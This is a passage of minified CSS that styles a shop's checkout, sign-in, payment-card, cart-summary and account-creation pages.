.btn-google{padding:9px;height:28px;width:238px;}#checkoutsection .card #SigninSection .subHeadhpfyN{margin-bottom:3.125vw;padding-top:.9375vw;}#checkoutsection .card #SigninSection p.contentsectionN{font-size:.875rem;line-height:1.313rem;padding-right:12.5vw;}#checkoutsection .card #SigninSection .account-form{width:78.125vw;}#checkoutsection .card #SigninSection .account-form .login-credentials .form-field{padding-top:4.6875vw;}#checkoutsection .card #SigninSection .account-form .login-credentials .form-field label{padding-bottom:1.5625vw;padding-top:0;font-size:.875rem;line-height:1.313rem;}#checkoutsection .card #SigninSection .account-form .login-credentials .form-field .input-group input{padding-top:15px;padding-bottom:12.6px;}#checkoutsection .card #SigninSection .account-form .login-credentials .form-field input,#checkoutsection .card #SigninSection .account-form .login-credentials .form-field select,#checkoutsection .card #SigninSection .account-form .login-credentials .form-field textarea{border-radius:0;border-color:#b1b1b1;font-size:.875rem;border:.5px solid #b1b1b1;line-height:1.313rem;padding-top:7.6px;padding-bottom:7.6px;}#checkoutsection .card #SigninSection .account-form .login-credentials .form-field input[type="radio"]{padding-top:0;padding-bottom:0;}#checkoutsection .card #SigninSection .account-form .login-credentials .form-field .input-group .input-group-text{border-radius:0;width:34px;height:34px;padding:0;display:flex;justify-content:center;border-color:#b1b1b1;border-right:1px solid #b1b1b1;}#checkoutsection .card #SigninSection .account-form .login-credentials .form-field .input-group input,#checkoutsection .card #SigninSection .account-form .login-credentials .form-field .input-group select,#checkoutsection .card #SigninSection .account-form .login-credentials .form-field .input-group textarea{border-radius:0;height:34px;border-color:#b1b1b1;font-size:.875rem;line-height:1.313rem;padding-top:5px;padding-bottom:7.6px;}#checkoutsection .card #SigninSection .account-form .login-credentials .all-signin-btn{padding-top:6.25vw;display:block;text-align:center;}#checkoutsection .card #SigninSection .account-form .login-credentials .all-signin-btn .sing-btn{width:78.125vw;border:none;border-radius:3px;height:34px;}#checkoutsection .card #SigninSection .account-form .login-credentials .all-signin-btn .fb-g-btn{margin-top:4.6875vw;display:block;}#checkoutsection .card #SigninSection .account-form .login-credentials .all-signin-btn .fb-g-btn .btn-fb{color:#fff;background-color:#3b5998;padding:0;margin:0;border-radius:2px;height:34px;width:78.125vw;}#checkoutsection .card #SigninSection .account-form .login-credentials .all-signin-btn .fb-g-btn .btn-google{margin-top:4.6875vw;border-radius:2px;border:1px solid #3e454c;padding:0;height:34px;width:78.125vw;}#checkoutsection .card #SigninSection .account-form .login-credentials .all-signin-btn .fb-g-btn span img{margin-right:5px;}#checkoutsection .card #SigninSection .account-form .login-credentials .eye-icon{position:absolute;top:8px;right:10px;}#checkoutsection .card #SigninSection .account-form #signup-container{padding-top:1.5625vw;}#checkoutsection .card #SigninSection .account-form #signup-container .subHeadhpfyN{margin-bottom:1.5625vw;}#checkoutsection .card #SigninSection .account-form #signup-container .account-option label{color:#3e454c;padding-top:3.125vw;cursor:pointer;}#checkoutsection .card #SigninSection .account-form #signup-container #benefitaccountsection .subHeadhpfyN{padding-top:0;margin-bottom:1.5625vw;}#checkoutsection .card #SigninSection .account-form #signup-container #benefitaccountsection ul{padding-left:5.6875vw;margin-bottom:0;}#checkoutsection .card #SigninSection .account-form #signup-container #benefitaccountsection ul li{color:#3e454c;padding-top:3.125vw;}#checkoutsection .card #SigninSection .account-form #signup-container #benefitaccountsection ul li::marker{font-size:1.25rem;}#checkoutsection .card #SigninSection .account-form #signup-container #signup-form{display:none;padding-top:1.5625vw;}#checkoutsection .card #SigninSection .account-form #signup-container #signup-form .form-field{padding-top:3.125vw;}#checkoutsection .card #SigninSection .account-form #signup-container #signup-form .form-field label{padding-bottom:1.5625vw;font-size:.875rem;line-height:1.313rem;}#checkoutsection .card #SigninSection .account-form #signup-container #signup-form .form-field input,#checkoutsection .card #SigninSection .account-form #signup-container #signup-form .form-field select,#checkoutsection .card #SigninSection .account-form #signup-container #signup-form .form-field textarea{border-radius:0;border-color:#b1b1b1;font-size:.875rem;border:.5px solid #b1b1b1;line-height:1.313rem;padding-top:7.6px;padding-bottom:7.6px;}#checkoutsection .card #SigninSection .account-form #signup-container #signup-form .form-field input[type="radio"]{padding-top:0;padding-bottom:0;}#checkoutsection .card #SigninSection .account-form #signup-container #signup-form .form-field .input-group .input-group-text{border-radius:0;width:34px;height:34px;padding:0;display:flex;justify-content:center;border-color:#b1b1b1;border-right:1px solid #b1b1b1;}#checkoutsection .card #SigninSection .account-form #signup-container #signup-form .form-field .input-group input,#checkoutsection .card #SigninSection .account-form #signup-container #signup-form .form-field .input-group select,#checkoutsection .card #SigninSection .account-form #signup-container #signup-form .form-field .input-group textarea{border-radius:0;height:34px;border-color:#b1b1b1;font-size:.875rem;line-height:1.313rem;padding-top:5px;padding-bottom:7.6px;}#checkoutsection .card #SigninSection .account-form #signup-container #signup-form .all-signin-btn{padding-top:4.6875vw;}#checkoutsection .card #SigninSection .account-form #signup-container #signup-form .all-signin-btn .btn{width:100%;min-height:34px;height:34px;line-height:1;}#checkoutsection .card#billingshippngsection .heading{padding-left:6.25vw;padding-right:10vw;flex-wrap:wrap;}#checkoutsection .card#billingshippngsection .heading i{height:34px;width:34px;background:#025685;color:#fff;font-size:1.563rem;}#checkoutsection .card#billingshippngsection .heading .pageHeadhpfyN{width:59.6875vw;font-weight:500;}#checkoutsection .card#billingshippngsection .edit-bill-ship{width:100%;text-align:center;}#checkoutsection .card#billingshippngsection .edit-bill-ship .btn{border-radius:3px;min-height:34px;height:34px;background-color:transparent;border-color:#025685;color:#025685;line-height:1;margin-top:4.6875vw;margin-left:auto;margin-right:auto;width:-webkit-fill-available;width:-moz-available;}#checkoutsection .card#billingshippngsection #saved-address{width:100%;padding-right:var(--bs-gutter-x,6.25vw);padding-left:var(--bs-gutter-x,6.25vw);margin-right:auto;margin-left:auto;}#checkoutsection .card#billingshippngsection #saved-address h3.heading,#checkoutsection .card#billingshippngsection #saved-address .heading.h3{font-weight:normal;font-size:1rem;line-height:1.5rem;padding-left:0;padding-top:6.25vw;margin-bottom:4.6875vw;}#checkoutsection .card#billingshippngsection #saved-address table{border-top:1px solid #3e454c;}#checkoutsection .card#billingshippngsection #saved-address table thead tr th{font-weight:500;}#checkoutsection .card#billingshippngsection #saved-address table tbody tr{border-bottom:.3px solid #3e454c;}#checkoutsection .card#billingshippngsection #saved-address table tbody tr label{font-size:.875rem;line-height:1.313rem;}#checkoutsection .card#billingshippngsection #saved-address table tbody tr label .form-check-input{margin-right:0;margin-top:0;width:16px;height:16px;}#checkoutsection .card#billingshippngsection #saved-address table tbody tr label .form-check-input:checked{background-color:#025685;}#checkoutsection .card#billingshippngsection #saved-address table tbody tr .btn-edit-address{display:none;}#checkoutsection .card#billingshippngsection #saved-address table tbody tr th.item0{display:inline-block;width:auto;}#checkoutsection .card#billingshippngsection #saved-address table tbody tr td{padding-top:4.6875vw;padding-bottom:0;}#checkoutsection .card#billingshippngsection #saved-address table tbody .product-removed-cart p{padding-top:4.6875vw;padding-bottom:4.6875vw;}#checkoutsection .card#billingshippngsection #saved-address table tbody .product-removed-cart p span{color:#025685;text-decoration:underline;}#checkoutsection .card#billingshippngsection #saved-address table tbody .span{font-size:1rem;font-color:#3e454c;}#checkoutsection .card#billingshippngsection #saved-address table tbody .dimention{font-weight:normal;}#checkoutsection .card#billingshippngsection #saved-address table tbody .cart-count{padding:.313rem .25rem;text-align:center;margin:0 .313rem;border-radius:4px;width:48px;height:1.813rem;display:flex;align-items:center;justify-content:center;}#checkoutsection .card#billingshippngsection #saved-address table tbody .cart-count .cart-count-btn i{color:#025685;font-size:1rem;}#checkoutsection .card#billingshippngsection #saved-address table tbody .la-plus:before{font-style:normal;}#checkoutsection .card#billingshippngsection #saved-address .savedBillingAddress .btn-edit-address{display:none;}#checkoutsection .card#billingshippngsection #saved-address .savedBillingAddress .btn-edit-address i::before{font-size:.875rem;}#checkoutsection .card#billingshippngsection #saved-address .savedBillingAddress ul{padding-left:0;list-style:none;margin-bottom:0;}#checkoutsection .card#billingshippngsection #saved-address .action-btn{padding-top:3.125vw;}#checkoutsection .card#billingshippngsection #saved-address .action-btn .btn{border-radius:3px;width:100%;min-height:34px;height:34px;line-height:1;margin-top:3.125vw;}#checkoutsection .card#billingshippngsection #saved-address .action-btn .btn.new-address{background-color:#025685;color:#fff;}#checkoutsection .card #billingandshippngaddsecwithoutlogin .heading{padding-left:5.625vw;padding-right:10vw;}#checkoutsection .card #billingandshippngaddsecwithoutlogin .heading i{height:34px;width:34px;background:#025685;color:#fff;font-size:1.563rem;}#checkoutsection .card #billingandshippngaddsecwithoutlogin .heading .pageHeadhpfyN{width:59.6875vw;font-weight:500;}#checkoutsection .card#paymentsection{padding-bottom:0 !important;}#checkoutsection .card#paymentsection .heading{padding-left:6.25vw;padding-right:10vw;padding-bottom:1.5625vw;}#checkoutsection .card#paymentsection .heading i{height:34px;width:34px;background:#025685;color:#fff;font-size:.938rem;}#checkoutsection .card#paymentsection .heading .pageHeadhpfyN{width:59.6875vw;font-weight:500;font-weight:500;height:34px;align-items:center;display:flex;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group p{font-size:14px;line-height:1.313rem;padding:0;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group label{font-size:.875rem;line-height:1.313rem;padding-top:0;justify-content:center;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group .subHeadhpfyN{padding-top:0;padding-bottom:1.5625vw;padding-left:6.25vw;padding-right:6.25vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group ul{list-style:none;padding-left:6.5625vw;padding-right:6.5625vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group ul.coupon-redeem-check li label{display:-webkit-box;align-items:baseline;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group ul li{padding-top:3.125vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group ul li .form-check-input:checked{background-color:#025685;border-color:#025685;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group ul.shipping-type{padding-right:6.25vw;margin-bottom:0;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group ul.shipping-type li:last-child{padding-bottom:4.6875vw;border-bottom:1px solid #3e454c;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group ul.shipping-type li label{font-size:.875rem;padding-bottom:0;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group ul.reorder-optional{font-size:.875rem;line-height:1.313rem;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group ul.reorder-optional li .form-check-input:checked{margin-right:5px;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #recurringOpitons .subHeadhpfyN{padding-bottom:0;padding-top:0;padding-right:4.6875vw;margin-bottom:0;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #recurringOpitons .form-check{padding-left:6.25vw;padding-right:6.25vw;margin-bottom:0;list-style:none;justify-content:space-between;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #recurringOpitons .form-check li{padding-top:3.125vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #recurringOpitons .form-check li label .form-check-input{margin-left:0;float:none;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #recurringOpitons .form-check li label .form-check-input:checked{float:none;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #recurringOpitons .card-info-line{margin-left:6.25vw;margin-right:6.25vw;padding-top:3.125vw;padding-bottom:4.6875vw;border-bottom:1px solid #3e454c;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #couponSection .subHeadhpfyN{padding-top:0;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #couponSection p{padding-top:1.5625vw;padding-left:6.25vw;padding-right:2.8125vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #couponSection .coupon-redeem-check li label span{color:#025685;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #couponSection .coupon-insert{padding-top:3.125vw;padding-left:6.25vw;padding-right:6.25vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #couponSection .coupon-insert .fill-area{display:block;justify-content:space-between;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #couponSection .coupon-insert .fill-area .removeredeempart{margin-top:0;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #couponSection .coupon-insert .fill-area input[type="text"]{width:100%;min-height:34px;height:34px;padding-left:4.6875vw;padding-top:2.5vw;padding-bottom:1.875vw;border:1px solid #3e454c;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #couponSection .coupon-insert .fill-area input[type="text"]::-webkit-input-placeholder{opacity:.56;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #couponSection .coupon-insert .fill-area button{min-width:88px;width:27.5vw;height:34px;padding:0;line-height:1;font-size:.875rem;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #reward-sec{padding-top:4.6875vw;padding-left:6.25vw;padding-right:6.25vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #reward-sec #reedemrewardamtid{font-size:.875rem;line-height:1.313rem;color:#025685;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #reward-sec #reedemrewardamtid #reedemrewardamt{margin-left:10.9375vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #reward-sec p{padding-right:1.875vw;padding-top:3.125vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #reward-sec p span a{color:#025685;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #prescriptionsection{margin-top:6.25vw;padding-top:1.875vw;padding-bottom:6.25vw;background-color:#f2f2f2;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #prescriptionsection ul.form-group{padding-right:2.1875vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #prescriptionsection ul.form-group .form-check-label{display:flex;align-items:flex-start;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #prescriptionsection ul.form-group .form-check-label input{margin-right:7px;margin-top:5px;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails{padding-top:1.875vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails ul li:not(:last-child){padding-bottom:1.5625vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails ul li .form-group input,#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails ul li .form-group select,#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails ul li .form-group textarea{border-radius:0;border-color:#b1b1b1;font-size:.875rem;border:.5px solid #b1b1b1;line-height:1.313rem;padding-top:7.6px;padding-bottom:7.6px;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails ul li .form-group input[type="radio"]{padding-top:0;padding-bottom:0;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails ul li .form-group .input-group .input-group-text{border-radius:0;width:34px;height:34px;padding:0;display:flex;justify-content:center;border-color:#b1b1b1;border-right:1px solid #b1b1b1;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails ul li .form-group .input-group input,#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails ul li .form-group .input-group select,#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails ul li .form-group .input-group textarea{border-radius:0;height:34px;border-color:#b1b1b1;font-size:.875rem;line-height:1.313rem;padding-top:5px;padding-bottom:7.6px;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails ul li .form-group .form-check-label{font-weight:500;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails ul li .form-group .form-check-label input[type="radio"]{border-radius:100%;margin-right:5px;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails ul li .form-group .form-field{padding-top:3.125vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails ul li .form-group .form-field.expire-date{justify-content:space-between;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails ul li .form-group .form-field.expire-date .expire-month{width:37.1875vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails ul li .form-group .form-field.expire-date .expire-year{width:37.5vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails ul li .form-group .form-field.cvv{align-items:center;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails ul li .form-group .form-field.cvv div{margin-right:4.375vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails ul li .form-group .form-field.cvv div .form-control{width:37.1875vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails ul li .form-group .form-field.cvv div label.about-cvv{width:28.5vw;padding-bottom:0;text-align:center;padding-left:14px;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails ul li .form-group .form-field.cvv div label.about-cvv a{color:#eb0400;text-decoration:none;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails ul li .form-group .form-field label input[type="radio"]{border-radius:100%;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails ul li .form-group .form-field label span{font-weight:500;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails ul li .form-group .form-field .input-field .payment-card-logo-container{padding-top:1.5625vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails ul li .form-group .form-field .input-field .payment-card-logo-container .payment-card-logo .img-container{width:45px;height:28px;display:flex;align-items:center;justify-content:center;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails ul li .form-group .form-field .input-field .payment-card-logo-container .payment-card-logo .img-container img{margin-left:auto;margin-right:auto;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails ul li .form-group .form-field .input-field .payment-card-logo-container .payment-card-logo .img-container:not(:last-child){margin-right:7px;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails .hideactiveCheque label{padding-bottom:2.8125vw;font-weight:500;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails .hideactiveCheque input,#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails .hideactiveCheque select,#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails .hideactiveCheque textarea{border-radius:0;border-color:#b1b1b1;font-size:.875rem;border:.5px solid #b1b1b1;line-height:1.313rem;padding-top:7.6px;padding-bottom:7.6px;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails .hideactiveCheque input[type="radio"]{padding-top:0;padding-bottom:0;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails .hideactiveCheque .input-group .input-group-text{border-radius:0;width:34px;height:34px;padding:0;display:flex;justify-content:center;border-color:#b1b1b1;border-right:1px solid #b1b1b1;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails .hideactiveCheque .input-group input,#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails .hideactiveCheque .input-group select,#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails .hideactiveCheque .input-group textarea{border-radius:0;height:34px;border-color:#b1b1b1;font-size:.875rem;line-height:1.313rem;padding-top:5px;padding-bottom:7.6px;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails .hideactiveCheque input.form-control{width:78.125vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails p.details_check{padding-top:1.25vw;padding-left:0;padding-right:0;font-size:14px;line-height:1.125rem;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails .specialNote{padding-left:6.25vw;padding-right:6.25vw;padding-top:6.25vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails .specialNote input,#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails .specialNote select,#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails .specialNote textarea{border-radius:0;border-color:#b1b1b1;font-size:.875rem;border:.5px solid #b1b1b1;line-height:1.313rem;padding-top:7.6px;padding-bottom:7.6px;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails .specialNote input[type="radio"]{padding-top:0;padding-bottom:0;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails .specialNote .input-group .input-group-text{border-radius:0;width:34px;height:34px;padding:0;display:flex;justify-content:center;border-color:#b1b1b1;border-right:1px solid #b1b1b1;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails .specialNote .input-group input,#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails .specialNote .input-group select,#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails .specialNote .input-group textarea{border-radius:0;height:34px;border-color:#b1b1b1;font-size:.875rem;line-height:1.313rem;padding-top:5px;padding-bottom:7.6px;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails .specialNote label{font-weight:400;font-size:14px;line-height:1.125rem;padding-bottom:3.4375vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails .specialNote textarea{width:78.125vw;}#checkoutsection #checkout-shopping-cart.custom-container{width:100%;padding-right:var(--bs-gutter-x,4.6875vw);padding-left:var(--bs-gutter-x,4.6875vw);margin-right:auto;margin-left:auto;padding-top:6.25vw;padding-bottom:45px;}#checkoutsection #checkout-shopping-cart.custom-container .heading{font-size:1.563rem;line-height:2.313rem;}#checkoutsection #checkout-shopping-cart.custom-container #cart-detail-table table tbody .about-cart-product{font-weight:normal;padding-left:3.125vw;}#checkoutsection #checkout-shopping-cart.custom-container #cart-detail-table table tbody .about-cart-product a{color:#025685;font-size:1rem;padding-left:0;padding-bottom:1.5625vw;text-decoration:none;}#checkoutsection #checkout-shopping-cart.custom-container #cart-detail-table table tbody .about-cart-product .bold{font-weight:600;}#checkoutsection #checkout-shopping-cart.custom-container #cart-detail-table table tbody .about-cart-product .item-code{padding-top:1.5625vw;}#checkoutsection #checkout-shopping-cart.custom-container #cart-detail-table table tbody tr td{padding-top:4.6875vw;padding-bottom:4.6875vw;}#checkoutsection #checkout-shopping-cart.custom-container #cart-detail-table table tbody .product-removed-cart p{padding-top:4.6875vw;padding-bottom:4.6875vw;}#checkoutsection #checkout-shopping-cart.custom-container #cart-detail-table table tbody .product-removed-cart p span{color:#025685;text-decoration:underline;}#checkoutsection #checkout-shopping-cart.custom-container #cart-detail-table table tbody .span{font-size:1rem;font-color:#3e454c;}#checkoutsection #checkout-shopping-cart.custom-container #cart-detail-table table tbody .dimention{font-weight:normal;}#checkoutsection #checkout-shopping-cart.custom-container #cart-detail-table table tbody .cart-count{padding:.313rem .25rem;text-align:center;margin:0 .313rem;border-radius:4px;width:48px;height:1.813rem;display:flex;align-items:center;justify-content:center;}#checkoutsection #checkout-shopping-cart.custom-container #cart-detail-table table tbody .cart-count .cart-count-btn i{color:#025685;font-size:1rem;}#checkoutsection #checkout-shopping-cart.custom-container #cart-detail-table table tbody .la-plus:before{font-style:normal;}#checkoutsection #checkout-shopping-cart.custom-container .totalSummary{background-color:#fff;padding-top:1.5625vw;}#checkoutsection #checkout-shopping-cart.custom-container .totalSummary ul{padding-left:0;list-style:none;}#checkoutsection #checkout-shopping-cart.custom-container .totalSummary ul li{display:flex;justify-content:space-between;padding-top:3.125vw;}#checkoutsection #checkout-shopping-cart.custom-container .totalSummary ul li div:first-child{font-weight:500;}#checkoutsection #checkout-shopping-cart.custom-container .totalSummary ul li.total-price{color:#025685;}#checkoutsection #checkout-terms-and-conditions{margin-top:6.25vw;padding:2.125vw .6875vw 2.125vw .6875vw;background-color:#f2f2f2;z-index:0;}#checkoutsection #checkout-terms-and-conditions ul{list-style:none;padding-top:1.6875vw;margin-top:3.6875vw;border-top:1px solid #3e454c;}#checkoutsection #checkout-terms-and-conditions ul.form-group li{padding-top:3.125vw;font-size:14px;line-height:1.125rem;}#checkoutsection #checkout-terms-and-conditions ul.form-group li .form-check-label{display:flex;justify-content:space-between;align-items:flex-start;}#checkoutsection #checkout-terms-and-conditions ul.form-group li .form-check-label input{border-radius:0;margin-right:7px;margin-top:5px;}#checkoutsection #checkout-terms-and-conditions ul.form-group li .form-check-label a{color:#eb0400;}#checkoutsection #checkout-terms-and-conditions ul.form-group li:nth-child(2) p{padding-right:1.875vw;}#checkoutsection #checkout-terms-and-conditions .oder-error-msg{color:#d10b0b;margin-bottom:4.6875vw;font-weight:600;}#checkoutsection #checkout-terms-and-conditions button{font-size:1.563rem;line-height:2.313rem;min-height:50px;height:50px;margin:auto;padding:0 50px;}#checkoutsection #checkout-terms-and-conditions.fixed-top{animation-name:stickyheaderDown;position:unset;}#checkoutsection .hideactivePaypal .img-container{width:120px;height:auto;display:flex;align-items:center;justify-content:center;}#checkoutsection .hideactivePaypal .img-container img{margin-left:auto;margin-right:auto;}#checkoutsection .hideactivePaypal .img-container img{width:100%;}#checkoutsection .hideactivePaypal .img-container:first-child{margin-right:5px;}#checkoutsection .hideactivePaypal .img-container:last-child{margin-left:5px;}.payment-card{display:block;}.payment-card .card-div{display:flex;}.login-container{width:100%;padding-right:var(--bs-gutter-x,5px);padding-left:var(--bs-gutter-x,5px);margin-right:auto;margin-left:auto;padding-top:20px;}.login-container .login-box{width:100%;padding-right:var(--bs-gutter-x,10px);padding-left:var(--bs-gutter-x,10px);margin-right:auto;margin-left:auto;background-color:#f9f7f8;padding-top:15px;padding-bottom:15px;}.login-container .login-box .heading{font-size:1.563rem;font-weight:normal;margin-bottom:15px;}.login-container .login-box form .input-div{padding-bottom:15px;}.login-container .login-box form .input-div label{margin-bottom:0;padding-bottom:5px;font-size:.875rem;font-weight:400;width:100%;}.login-container .login-box form .input-div .input-group .input-group-text{border:1px solid #b1b1b1;border-radius:0;}.login-container .login-box form .input-div .input-group input{border-radius:0;border:1px solid #b1b1b1;}.login-container .login-box form .input-div .input-group.password{position:relative;}.login-container .login-box form .input-div .input-group.password .eye-icon{position:absolute;top:10px;right:10px;cursor:pointer;z-index:5;}.login-container .login-box form .input-div .error-msg{display:block;padding-top:3px;font-size:.875rem;}.login-container .login-box form .forgot-password{font-size:.875rem;text-decoration:underline;}.login-container .login-box form .btn-container{text-align:center;}.login-container .login-box form .btn-container .btn-submit{border-radius:2px;margin:0 auto;margin-top:15px;display:block;width:100%;}.login-container .login-box form .btn-container .signuplink{padding-top:15px;font-size:.75rem;text-align:center;}.login-container .login-box form .btn-container .signuplink .account-link{color:#4f8324;}.login-container .login-box form .signuplink{padding-top:15px;font-size:.75rem;text-align:center;}.login-container .login-box form .signuplink .account-link{color:#4f8324;}.login-container .login-box form .btn-single-sign-in{margin-top:4.6875vw;display:flex;justify-content:center;}.login-container .login-box form .btn-single-sign-in div{width:auto;}.login-container .login-box form .btn-single-sign-in span{border-radius:2px;width:100%;padding:6px 30px;justify-content:center;display:flex;height:34px;align-items:center;background-color:#3b5998;color:#fff;}.login-container .login-box form .btn-single-sign-in span img{margin-right:3.125vw;}.login-container .login-box form .btn-single-sign-in div:nth-child(1) span{margin-right:9px;display:flex;padding:0;align-items:center;}.login-container .login-box form .btn-single-sign-in div:nth-child(2) span{display:flex;align-items:center;border:1px solid #262626;background-color:#fff;color:#000;margin-left:9px;padding:0;}.create-account-container{width:100%;padding-right:var(--bs-gutter-x,4.6875vw);padding-left:var(--bs-gutter-x,4.6875vw);margin-right:auto;margin-left:auto;}.create-account-container .header{padding-top:20px;border-bottom:1px solid #d3d3d3;}.create-account-container .header h1,.create-account-container .header .h1{font-weight:normal;padding-bottom:15px;margin-bottom:0;font-size:1.563rem;color:#025685;}.create-account-container .header .have-account a{color:#4f8324;}.create-account-container .create-account-form{padding-top:20px;}.create-account-container .create-account-form .mandatory-text{font-size:.875rem;}.create-account-container .create-account-form .personal-login-info .heading,.create-account-container .create-account-form .billing-info .heading{color:#025685;font-weight:500;font-size:1.125rem;padding-top:15px;margin-bottom:15px;}.create-account-container .create-account-form .personal-login-info .input-div,.create-account-container .create-account-form .billing-info .input-div{padding-bottom:15px;}.create-account-container .create-account-form .personal-login-info .input-div input,.create-account-container .create-account-form .personal-login-info .input-div select,.create-account-container .create-account-form .personal-login-info .input-div textarea,.create-account-container .create-account-form .billing-info .input-div input,.create-account-container .create-account-form .billing-info .input-div select,.create-account-container .create-account-form .billing-info .input-div textarea{border-radius:0;border-color:#b1b1b1;font-size:.875rem;border:.5px solid #b1b1b1;line-height:1.313rem;padding-top:7.6px;padding-bottom:7.6px;}.create-account-container .create-account-form .personal-login-info .input-div input[type="radio"],.create-account-container .create-account-form .billing-info .input-div input[type="radio"]{padding-top:0;padding-bottom:0;}.create-account-container .create-account-form .personal-login-info .input-div .input-group .input-group-text,.create-account-container .create-account-form .billing-info .input-div .input-group .input-group-text{border-radius:0;width:34px;height:34px;padding:0;display:flex;justify-content:center;border-color:#b1b1b1;border-right:1px solid #b1b1b1;}.create-account-container .create-account-form .personal-login-info .input-div .input-group input,.create-account-container .create-account-form .personal-login-info .input-div .input-group select,.create-account-container .create-account-form .personal-login-info .input-div .input-group textarea,.create-account-container .create-account-form .billing-info .input-div .input-group input,.create-account-container .create-account-form .billing-info .input-div .input-group select,.create-account-container .create-account-form .billing-info .input-div .input-group textarea{border-radius:0;height:34px;border-color:#b1b1b1;font-size:.875rem;line-height:1.313rem;padding-top:5px;padding-bottom:7.6px;}.create-account-container .create-account-form .personal-login-info .input-div select,.create-account-container .create-account-form .billing-info .input-div select{background-color:transparent;}.create-account-container .create-account-form .personal-login-info .input-div label,.create-account-container .create-account-form .billing-info .input-div label{margin-bottom:0;padding-bottom:5px;font-size:.875rem;}.create-account-container .create-account-form .personal-login-info .input-div .error-msg,.create-account-container .create-account-form .billing-info .input-div .error-msg{font-size:.875rem;display:block;padding-top:3px;}.forgot-passoword-container{width:100%;padding-right:var(--bs-gutter-x,4.6875vw);padding-left:var(--bs-gutter-x,4.6875vw);margin-right:auto;margin-left:auto;}.forgot-passoword-container 